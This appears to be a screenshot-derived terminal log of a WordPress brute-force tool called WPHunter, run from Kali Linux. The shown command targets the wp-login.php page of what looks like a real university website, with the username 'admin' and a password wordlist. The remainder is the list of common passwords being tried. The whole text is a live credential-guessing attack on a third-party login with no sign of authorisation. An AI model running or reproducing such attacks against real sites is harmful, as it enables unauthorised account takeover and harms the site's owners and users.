 (habib㉿kali)-[~/Desktop/wpbrute]
$ ./attack.sh --url=http://bmi.ym.edu.tw/bmi_en/wp/wp-login.php --user=admin --wordlist=password.txt
WPHunter
@thenurhabib
[+] Bruteforcing user [admin]
123456
123456789
azerty
1234561
qwerty
marseille
000000
1234567891
doudou
12345
loulou
123
password
azertyuiop
12345678
soleil
chouchou
1234
1234567
123123
123451
bonjour
111111
nicolas
jetaime
coucou
motdepasse
Status
julien